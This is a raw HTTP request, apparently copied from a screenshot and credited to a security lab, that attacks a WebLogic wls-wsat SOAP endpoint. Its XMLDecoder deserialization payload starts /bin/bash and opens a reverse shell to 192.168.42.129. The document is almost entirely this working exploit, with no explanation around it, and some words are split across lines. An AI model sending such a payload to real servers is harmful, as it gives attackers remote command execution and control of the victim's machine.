 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.42.128:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win
64; x64; Trident/5.0)Connection: close
Content-Type: text/xml
Content-Length: 618<soapenv:Envelope xmlns:soapenv="http://schemas.xmlso
ap.org/soap/envelope/"> <soapenv:Header><work:WorkContext xmlns:work="ht
tp://bea.com/2004/06/soap/workarea/"><java version="1.4.0" class="java.b
eans.XMLDecoder"><void class="java.lang.ProcessBuilder"><array class="ja
va.lang.String" length="3"><void index="0"><string>/bin/bash</string></v
oid><void index="1"><string>-c</string></void><void index="2"><string>ba
sh -i &gt;&amp; /dev/tcp/192.168.42.129/21 0&gt;&amp;1</string> </voi
d></array><void method="start"/></void></java></work:WorkContext></soapen
v:Header><soapenv:Body/>
字节脉搏实验室